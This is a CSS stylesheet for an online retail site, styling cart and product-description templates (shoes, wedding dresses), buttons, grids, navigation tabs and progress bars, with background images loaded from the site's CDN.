#tpl2-modCart{position:relative;width:687px;margin-bottom:10px;padding:2px;border:1px solid #E4C9BF}

#tpl2-modCart dl.ModelDetail{position:absolute;font-family:Verdana;text-align:center;width:150px;line-height:1.5;color:#3a1502;margin-top:-142px;margin-left:180px}

#tpl2-modCart .ModelDetail dt{font-size:14px;font-weight:700;margin-bottom:6px}

#tpl2-modCart p{margin:0;padding:4px 0;width:335px}

#tpl2-modCart #modelVideo{position:absolute;top:2px;right:2px}

.arr_blue,.arr_gray,.helpCenter,.order_faq{background:url(https://cloud7.lbox.me/resource_87588/dev_v2/base-images/accountIcon.gif) 0 0 no-repeat;padding-left:20px}

.arr_gray{background-position:0 -590px}

.arr_blue{background-position:0 -540px}

.order_faq{background-position:0 0;padding:2px 9px;line-height:17px}

.helpCenter{background-position:top left}

#langAndCurSelector{position:absolute}

a.textbtn,a.textbtnDisabled,a.textbtnGray,a.textbtnPending,button.textbtn,button.textbtnDisabled,button.textbtnGray,button.textbtnPending{color:#963;font:12px/12px Verdana;text-decoration:none;padding:5px 10px;display:inline-block;text-shadow:0 1px 0 #fff9a0;-webkit-transition:border-color .218s;-moz-transition:border .218s;-o-transition:border-color .218s;transition:border-color .218s;background:#FDEFB7 url(https://cloud8.lbox.me/resource_87588/dev_v2/base-images/button-bg.png) repeat-x;border:solid 1px #d0af76;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;margin:0 10px 0 0}

button.textbtn,button.textbtnDisabled,button.textbtnGray,button.textbtnPending{cursor:pointer;padding:4px 10px}

a.textbtnDisabled,button.textbtnDisabled{background-position:0 -150px;color:#bbb;border-color:#d1d1d1;text-shadow:0 1px 0 #fff;cursor:default}

a.textbtnPending,a.textbtnPending:hover,button.textbtnPending,button.textbtnPending:hover{background-position:0 -60px;color:#666;border-color:#f3d9a9;border-bottom-color:#d9c39c}

a.textbtnGray,button.textbtnGray{background-position:0 -90px;border-color:#bbb;color:#555;text-shadow:0 1px 0 #fff}

a.textbtn:hover,a.textbtnGray:hover,button.textbtn:hover,button.textbtnGray:hover{border-color:#bf903d;background:#fff8de url(https://cloud8.lbox.me/resource_87588/dev_v2/base-images/button-bg.png) 0 -30px repeat-x;-moz-box-shadow:0 2px 0 rgba(0,0,0,.2);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.2);box-shadow:0 1px 2px rgba(0,0,0,.15)}

a.textbtn:hover,button.textbtn:hover{background-position:0 -30px}

a.textbtnGray:hover,button.textbtnGray:hover{background-position:0 -120px;border-color:#bbb}

a.imagebtn,a.imagebtnDisabled,a.imagebtnGray,a.imagebtnPending,button.imagebtn,button.imagebtnDisabled,button.imagebtnGray,button.imagebtnPending{color:#333;font:11px/12px Verdana;text-decoration:none;font-weight:700;padding:5px 10px;display:inline-block;text-shadow:0 1px 0 #fff;-webkit-transition:border-color .218s;-moz-transition:border .218s;-o-transition:border-color .218s;transition:border-color .218s;background:#FDEFB7 url(https://cloud8.lbox.me/resource_87588/dev_v2/base-images/button-bg.png) repeat-x;border:solid 1px #ebbf70;border-bottom-color:#c09b5a;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;margin-right:10px}

button.imagebtn,button.imagebtnDisabled,button.imagebtnGray,button.imagebtnPending{padding:4px 10px;cursor:pointer}

a.imagebtn,button.imagebtn{background-position:0 -180px;color:#533a0d;border-color:#d6d3d3}

a.imagebtnDisabled,button.imagebtnDisabled{background-position:0 -330px;color:#9e9e9e;cursor:default;border-color:#d6d3d3}

a.imagebtnPending,a.imagebtnPending:hover,button.imagebtnPending,button.imagebtnPending:hover{background-position:0 -240px;color:#6f5625;border-color:#e7c88b;border-bottom-color:#e7c78b}

a.imagebtnGray,button.imagebtnGray{background-position:0 -270px;color:#333;border-color:#bbb}

a.imagebtn:hover,a.imagebtnGray:hover,button.imagebtn:hover,button.imagebtnGray:hover{color:#333;background:#FBEA9D url(https://cloud8.lbox.me/resource_87588/dev_v2/base-images/button-bg.png) 0 -35px repeat-x;-moz-box-shadow:0 2px 0 rgba(0,0,0,.2) -webkit-box-shadow:0 2px 5px rgba(0,0,0,.2);box-shadow:0 1px 2px rgba(0,0,0,.15)}

a.imagebtn:hover,button.imagebtn:hover{background-position:0 -210px;color:#4a3109}

a.imagebtnGray:hover,button.imagebtnGray:hover{background-position:0 -300px;border-color:#949494}

.attributeImage b{background-repeat:no-repeat;float:left;overflow:hidden;text-indent:1000px;padding:0;margin:0 5px 5px 0}

.attributeImage b.hover{cursor:pointer}

.iconNewReply{text-indent:-3000px;height:20px;width:20px;overflow:hidden;display:block;background:url(https://cloud1.lbox.me/resource_87588/dev_v2/themes/default/images/y.gif) no-repeat 0 -4200px}

.widget-dfp>div{float:left}

.widget-dfp div{display:inline}

.widget-dfp div div{display:block}

.widget-dfp div div.hide{display:none}

section.desc-tpl-shoes{display:block;width:712px}

#Category_Description2 section p{margin:0}

#description-shoes-tpl1 img,.description-shoes-tpl3 img,.description-shoes-tpl4 img,.description-shoes-tpl6 img,.title-tpl1,.title-tpl2{display:block}

#description-shoes-tpl1{margin-bottom:5px}

#description-shoes-tpl2{margin-left:-4px}

#description-shoes-tpl2 .minHeight{min-height:40px}

#description-shoes-tpl2 ul li{border:1px solid #e5e5e5;margin:0 0 5px 4px;padding:2px;width:348px;float:left;display:inline}

#description-shoes-tpl2 ul li p{background-color:#e5e5e5;color:#4b4b4b;padding:2px}

.description-shoes-tpl3,.description-shoes-tpl4{background-color:#e5e5e5;color:#4b4b4b;border:1px solid #e5e5e5}

.description-shoes-tpl3 li,.description-shoes-tpl4 li{margin-left:-2px;border-left:1px dashed #fff;float:left}

.description-shoes-tpl3 li{padding:8px;width:160.75px}

.description-shoes-tpl4 li{padding:6px;width:129.2px}

.description-2col-img-text{border:1px solid #e5e5e5;margin-bottom:5px;padding:2px}

.description-2col-img-text img{float:left}

.description-2col-img-text div{border-left:2px dashed #e5e5e5;margin-left:355px;padding:20px;height:351px;font-size:14px;line-height:2}

.description-2col-img-text div .title{margin-bottom:10px;font-size:16px}

.title-tpl2{margin-bottom:20px}

.description-shoes-tpl6{background-color:#e5e5e5;color:#4b4b4b;border:1px solid #e5e5e5}

.description-shoes-tpl6 ul li{border-left:1px dashed #fff;float:left;margin-left:-2px;padding:10px;width:81px;height:27px;text-align:center}

table caption p{padding:19px 0 15px;font-size:29px;color:#626262}

table caption p.small-title{font-size:23px}

#description-dress-tpl2{width:695px}

#tpl2-weddingDress-table h2{font-family:Georgia,Arial,Helvetica,sans-serif;font-size:14px;margin:5px 0}

#tpl2-weddingDress-table h2:first-child{margin:0 0 5px}

#tpl2-weddingDress-table p{margin-bottom:14px}

#tpl2-weddingDress-dressesDetails{overflow:hidden}

#tpl2-weddingDress-dressesDetails img{display:block}

#tpl2-weddingDress-dressesDetails li img{border:1px solid #aeaeae}

#tpl2-weddingDress-dressesDetails ul{margin-left:-21px;width:736px}

#tpl2-weddingDress-dressesDetails ul li{width:327px;position:relative;float:left;padding:0 20px 9px 20px;margin:9px 0;border-left:1px dotted #acacac;border-bottom:1px dotted #acacac;background:0 0}

#tpl2-weddingDress-dressesDetails li p{line-height:1.6;height:120px}

#tpl2-weddingDress-dressesDetails li em{position:absolute;display:block;width:1px;height:18px;background-color:#fff;margin-left:-21px;bottom:-1px}

#tpl2-weddingDress-dressesDetails .packge-shipp li{height:270px}

#tpl2-weddingDress-dressesDetails li p span{font-size:18px;color:#4b4b4b}

#tpl2-weddingDress-fAQ{line-height:1.6}

#tpl2-weddingDress-fAQ ul li{border-bottom:1px dotted #acacac;padding:10px 0;background:0 0}

#tpl2-weddingDress-dressesDetails li p,#tpl2-weddingDress-fAQ li p{color:#375c79;margin:0}

.grid_11,.grid_13,.grid_15,.grid_46,.grid_47,.grid_8{display:inline;float:left;margin-right:16px}

.grid_last{margin-right:0}

.grid_8{width:128px}

.grid_11{width:176px}

.grid_13{width:208px}

.grid_15{width:240px}

.grid_46{width:736px}

.grid_47{width:752px}

.suffix_10px{margin-right:10px}

.suffix_11px{margin-right:11px}

.suffix_28px{margin-right:28px}

.prefix_1{margin-left:16px}

.prefix_2{margin-left:32px}

.prefix_16{margin-left:256px}

.add2fav span,.add2favPending span,.existingFav span,.existingNotice span,.inStockNotice span{padding-left:20px;background:url(https://cloud2.lbox.me/resource_87588/dev_v2/base-images/fav-bg.gif) 0 0 no-repeat}

.add2fav span,.add2favPending span{background-position:0 -31px}

.existingFav span{background-position:0 2px}

.inStockNotice span{background-position:0 -98px}

.existingNotice span{background-position:0 -62px}

.processing i,.processing span{padding-left:20px;background:url(https://cloud3.lbox.me/resource_87588/dev_v2/base-images/waiting_14.gif) 0 0 no-repeat}

.processing i{padding-left:0}

#favCount{position:relative;display:inline-block;vertical-align:top;background:#fff;border:#D1D1D1 solid 1px;height:14px;line-height:14px;zoom:1;margin-right:10px;padding:1px 2px;font-family:"lucida grande",tahoma,verdana,arial,sans-serif}

#favCount>i,#favCount>u{position:absolute;zoom:1;line-height:0;width:0;height:0;left:0;top:50%;margin:-4px 0 0 -5px;border:solid transparent;border-right-color:#d7d7d7;border-width:4px 5px 4px 0}

#favCount>u{margin-left:-3px;border-right-color:#fff}

#favCount>span{white-space:nowrap;text-align:center;display:inline-block;color:#333;zoom:1;margin:0;font-size:11px}

button,input,select,textarea{font-family:Verdana,Helvetica,Arial,sans-serif}

.btn{display:inline-block;padding:4px 10px 4px;margin-bottom:0;font-size:13px;line-height:18px;color:#333;text-align:center;text-shadow:0 1px 1px rgba(255,255,255,.75);vertical-align:middle;background-color:#f5f5f5;background-image:-moz-linear-gradient(top,#fff,#e6e6e6);background-image:-ms-linear-gradient(top,#fff,#e6e6e6);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#e6e6e6));background-image:-webkit-linear-gradient(top,#fff,#e6e6e6);background-image:-o-linear-gradient(top,#fff,#e6e6e6);background-image:linear-gradient(top,#fff,#e6e6e6);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#e6e6e6', GradientType=0);border-color:#e6e6e6 #e6e6e6 #bfbfbf;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:dximagetransform.microsoft.gradient(enabled=false);border:1px solid #ccc;border-bottom-color:#b3b3b3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);cursor:pointer;font-family:Verdana,Helvetica,Arial,sans-serif}

.btn.active,.btn.disabled,.btn:active,.btn:hover,.btn[disabled]{background-color:#e6e6e6}

.btn.active,.btn:active{background-color:#ccc \9}

.btn:hover{color:#333;text-decoration:none;background-color:#e6e6e6;background-position:0 -15px;-webkit-transition:background-position .1s linear;-moz-transition:background-position .1s linear;-ms-transition:background-position .1s linear;-o-transition:background-position .1s linear;transition:background-position .1s linear}

.btn:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}

.btn.active,.btn:active{background-image:none;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);background-color:#e6e6e6;background-color:#d9d9d9 \9;outline:0}

.btn.disabled,.btn[disabled]{cursor:default;background-image:none;background-color:#e6e6e6;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}

.btn-large{padding:9px 14px;font-size:15px;line-height:normal;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}

.btn-large [class^=icon-]{margin-top:1px}

.btn-small{padding:5px 9px;font-size:11px;line-height:16px}

.btn-small [class^=icon-]{margin-top:-1px}

.btn-mini{padding:2px 6px;font-size:11px;line-height:13px}

.btn-danger,.btn-danger:hover,.btn-info,.btn-info:hover,.btn-inverse,.btn-inverse:hover,.btn-primary,.btn-primary:hover,.btn-success,.btn-success:hover,.btn-warning,.btn-warning:hover{text-shadow:0 -1px 0 rgba(0,0,0,.25);color:#fff}

.btn-danger.active,.btn-info.active,.btn-inverse.active,.btn-primary.active,.btn-success.active,.btn-warning.active{color:rgba(255,255,255,.75)}

.btn-primary{background-color:#0074cc;background-image:-moz-linear-gradient(top,#08c,#05c);background-image:-ms-linear-gradient(top,#08c,#05c);background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#05c));background-image:-webkit-linear-gradient(top,#08c,#05c);background-image:-o-linear-gradient(top,#08c,#05c);background-image:linear-gradient(top,#08c,#05c);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#0088cc', endColorstr='#0055cc', GradientType=0);border-color:#05c #05c #003580;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:dximagetransform.microsoft.gradient(enabled=false)}

.btn-primary.active,.btn-primary.disabled,.btn-primary:active,.btn-primary:hover,.btn-primary[disabled]{background-color:#05c}

.btn-primary.active,.btn-primary:active{background-color:#004099 \9}

.btn-warning{background-color:#faa732;background-image:-moz-linear-gradient(top,#fbb450,#f89406);background-image:-ms-linear-gradient(top,#fbb450,#f89406);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));background-image:-webkit-linear-gradient(top,#fbb450,#f89406);background-image:-o-linear-gradient(top,#fbb450,#f89406);background-image:linear-gradient(top,#fbb450,#f89406);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbb450', endColorstr='#f89406', GradientType=0);border-color:#f89406 #f89406 #ad6704;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:dximagetransform.microsoft.gradient(enabled=false)}

.btn-warning.active,.btn-warning.disabled,.btn-warning:active,.btn-warning:hover,.btn-warning[disabled]{background-color:#f89406}

.btn-warning.active,.btn-warning:active{background-color:#c67605 \9}

.btn-danger{background-color:#da4f49;background-image:-moz-linear-gradient(top,#ee5f5b,#bd362f);background-image:-ms-linear-gradient(top,#ee5f5b,#bd362f);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#bd362f));background-image:-webkit-linear-gradient(top,#ee5f5b,#bd362f);background-image:-o-linear-gradient(top,#ee5f5b,#bd362f);background-image:linear-gradient(top,#ee5f5b,#bd362f);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ee5f5b', endColorstr='#bd362f', GradientType=0);border-color:#bd362f #bd362f #802420;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:dximagetransform.microsoft.gradient(enabled=false)}

.btn-danger.active,.btn-danger.disabled,.btn-danger:active,.btn-danger:hover,.btn-danger[disabled]{background-color:#bd362f}

.btn-danger.active,.btn-danger:active{background-color:#942a25 \9}

.btn-success{background-repeat:repeat-x;filter:progid:dximagetransform.microsoft.gradient(enabled=false)}

.btn-info{background-color:#49afcd;background-image:-moz-linear-gradient(top,#5bc0de,#2f96b4);background-image:-ms-linear-gradient(top,#5bc0de,#2f96b4);background-image:-webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#2f96b4));background-image:-webkit-linear-gradient(top,#5bc0de,#2f96b4);background-image:-o-linear-gradient(top,#5bc0de,#2f96b4);background-image:linear-gradient(top,#5bc0de,#2f96b4);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#5bc0de', endColorstr='#2f96b4', GradientType=0);border-color:#2f96b4 #2f96b4 #1f6377;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:dximagetransform.microsoft.gradient(enabled=false)}

.btn-info.active,.btn-info.disabled,.btn-info:active,.btn-info:hover,.btn-info[disabled]{background-color:#2f96b4}

.btn-info.active,.btn-info:active{background-color:#24748c \9}

.btn-inverse{background-color:#414141;background-image:-moz-linear-gradient(top,#555,#222);background-image:-ms-linear-gradient(top,#555,#222);background-image:-webkit-gradient(linear,0 0,0 100%,from(#555),to(#222));background-image:-webkit-linear-gradient(top,#555,#222);background-image:-o-linear-gradient(top,#555,#222);background-image:linear-gradient(top,#555,#222);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#555555', endColorstr='#222222', GradientType=0);border-color:#222 #222 #000;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:dximagetransform.microsoft.gradient(enabled=false)}

.btn-inverse.active,.btn-inverse.disabled,.btn-inverse:active,.btn-inverse:hover,.btn-inverse[disabled]{background-color:#222}

.btn-inverse.active,.btn-inverse:active{background-color:#080808 \9}

button.btn::-moz-focus-inner,input[type=submit].btn::-moz-focus-inner{padding:0;border:0}

.btn-group{position:relative}

.btn-group:after,.btn-group:before{display:table;content:""}

.btn-group:after{clear:both}

.btn-group+.btn-group{margin-left:5px}

.btn-toolbar{margin-top:9px;margin-bottom:9px}

.btn-toolbar .btn-group{display:inline-block}

.btn-group .btn{position:relative;float:left;margin:0 0 0 -1px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}

.btn-group .btn:first-child{margin-left:0;-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}

.btn-group .btn:last-child,.btn-group .dropdown-toggle{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px;-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px}

.btn-group .btn.large:first-child{margin-left:0;-webkit-border-top-left-radius:6px;-moz-border-radius-topleft:6px;border-top-left-radius:6px;-webkit-border-bottom-left-radius:6px;-moz-border-radius-bottomleft:6px;border-bottom-left-radius:6px}

.btn-group .btn.large:last-child,.btn-group .large.dropdown-toggle{-webkit-border-top-right-radius:6px;-moz-border-radius-topright:6px;border-top-right-radius:6px;-webkit-border-bottom-right-radius:6px;-moz-border-radius-bottomright:6px;border-bottom-right-radius:6px}

.btn-group .btn.active,.btn-group .btn:active,.btn-group .btn:focus,.btn-group .btn:hover{z-index:2}

.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}

.btn-group .dropdown-toggle{padding-left:8px;padding-right:8px;-webkit-box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05)}

.btn-group .btn-mini.dropdown-toggle{padding-left:5px;padding-right:5px}

.btn-group .btn-large.dropdown-toggle{padding-left:12px;padding-right:12px}

.btn-group.open .dropdown-menu{display:block;margin-top:1px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}

.btn-group.open .dropdown-toggle{background-image:none;-webkit-box-shadow:inset 0 1px 6px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 1px 6px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px 6px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05)}

.btn .caret{margin-top:7px;margin-left:0}

.btn:hover .caret,.open.btn-group .caret{opacity:1;filter:alpha(opacity=100)}

.btn-large .caret{margin-top:6px;border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid #000}

.btn-danger .caret,.btn-info .caret,.btn-inverse .caret,.btn-primary .caret,.btn-success .caret,.btn-warning .caret{border-top-color:#fff;border-bottom-color:#fff;opacity:.75;filter:alpha(opacity=75)}

.btn-favorite,.btn-favorite:active,.btn-favorite:hover{border-color:#F5B3A3;background-color:#FED1C7;background-image:-moz-linear-gradient(top,#FFF2F1,#FED1C7);background-image:-ms-linear-gradient(top,#FFF2F1,#FED1C7);background-image:-webkit-gradient(linear,0 0,0 100%,from(#FFF2F1),to(#FED1C7));background-image:-webkit-linear-gradient(top,#FFF2F1,#FED1C7);background-image:-o-linear-gradient(top,#FFF2F1,#FED1C7);background-image:linear-gradient(top,#FFF2F1,#FED1C7)}

.btn-group .btn-mini{margin:0 -1px 0 0;height:19px;display:block}

.btn-group .btn-mini .caret{margin-top:2px}

.btn-group .btn{font-family:Verdana;color:#333}

.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px solid #000;content:"\2191"}

.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}

.nav{margin-left:0;margin-bottom:18px;list-style:none}

.nav li a{display:block;font-size:12px;font-weight:700}

.nav li a:hover{text-decoration:none;background-color:#eee}

.nav-pills:after,.nav-pills:before,.nav-tabs:after,.nav-tabs:before{display:table;content:""}

.nav-pills:after,.nav-tabs:after{clear:both}

.nav-pills li,.nav-tabs li{float:left}

.nav-pills li a,.nav-tabs li a{padding-right:12px;padding-left:12px;margin-right:2px;line-height:14px}

.nav-tabs{border-bottom:1px solid #ddd}

.nav-tabs li{margin-bottom:-1px}

.nav-tabs li a{padding-top:8px;padding-bottom:8px;line-height:18px;border:1px solid transparent;-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}

.nav-tabs li a:hover{border-color:#eee #eee #ddd}

.nav-tabs .active a,.nav-tabs .active a:hover{color:#333;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}

.nav-pills li a{padding-top:8px;padding-bottom:8px;margin-top:2px;margin-bottom:2px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;font-weight:400}

.nav-pills .active a,.nav-pills .active a:hover{color:#fff;background-color:#08c}

.tabbable:after,.tabbable:before{display:table;content:""}

.tabbable:after{clear:both}

.tab-content{width:100%}

.pill-content .pill-pane,.tab-content .tab-pane{background-color:#fff \9;display:none}

.pill-content .active,.tab-content .active{display:block}

.progress{height:18px;margin-bottom:18px;overflow:hidden;background-color:#F7F7F7;background-image:-moz-linear-gradient(top,#EAEAEA,#EEE);background-image:-ms-linear-gradient(top,#EAEAEA,#EEE);background-image:-webkit-gradient(linear,0 0,0 100%,from(#EAEAEA),to(#EEE));background-image:-webkit-linear-gradient(top,#EAEAEA,#EEE);background-image:-o-linear-gradient(top,#EAEAEA,#EEE);background-image:linear-gradient(top,#EAEAEA,#EEE);background-repeat:repeat-x;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;filter:progid:dximagetransform.microsoft.gradient(startColorstr='#f5f5f5', endColorstr='#f9f9f9', GradientType=0);-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}

.progress .bar{width:0;height:18px;font-size:12px;color:#fff;text-align:center;text-shadow:0 -1px 0 rgba(0,0,0,.25);background-color:#C2E7F9;background-image:-moz-linear-gradient(top,#149bdf,#0480be);background-image:-webkit-gradient(linear,0 0,0 100%,from(#149bdf),to(#0480be));background-image:-webkit-linear-gradient(top,#149bdf,#0480be);background-image:-o-linear-gradient(top,#149bdf,#0480be);background-image:linear-gradient(top,#149bdf,#0480be);background-image:-ms-linear-gradient(top,#149bdf,#0480be);background-repeat:repeat-x;filter:progid:dximagetransform.microsoft.gradient(startColorstr='#149bdf', endColorstr='#0480be', GradientType=0);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;-webkit-transition:width .6s ease;-moz-transition:width .6s ease;-ms-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}

.progress-striped .bar{background-color:#149bdf;background-image:-o-linear-gradient(-45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-webkit-linear-gradient(-45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(-45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-ms-linear-gradient(-45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,.15)),color-stop(.75,rgba(255,255,255,.15)),color-stop(.75,transparent),to(transparent));background-image:linear-gradient(-45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;-moz-background-size:40px 40px;-o-background-size:40px 40px;background-size:40px 40px}

.progress.active .bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-moz-animation:progress-bar-stripes 2s linear infinite;-ms-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}

.progress-danger .bar{background-repeat:repeat-x}

.progress-danger.progress-striped .bar{background-color:#ee5f5b;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,.15)),color-stop(.75,rgba(255,255,255,.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(-45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(-45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-ms-linear-gradient(-45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(-45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(-45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}

.progress-success .bar{background-color:#5eb95e;background-image:-moz-linear-gradient(top,#62c462,#57a957);background-image:-ms-linear-gradient(top,#62c462,#57a957);background-image:-webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#57a957));background-image:-webkit-linear-gradient(top,#62c462,#57a957);background-image:-o-linear-gradient(top,#62c462,#57a957);background-image:linear-gradient(top,#62c462,#57a957);background-repeat:repeat-x;filter:progid:dximagetransform.microsoft.gradient(startColorstr='#62c462', endColorstr='#57a957', GradientType=0)}

.progress-success.progress-striped .bar{background-color:#62c462;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,.15)),color-stop(.75,rgba(255,255,255,.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(-45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(-45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-ms-linear-gradient(-45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(-45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(-45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}

.progress-info .bar{background-repeat:repeat-x}

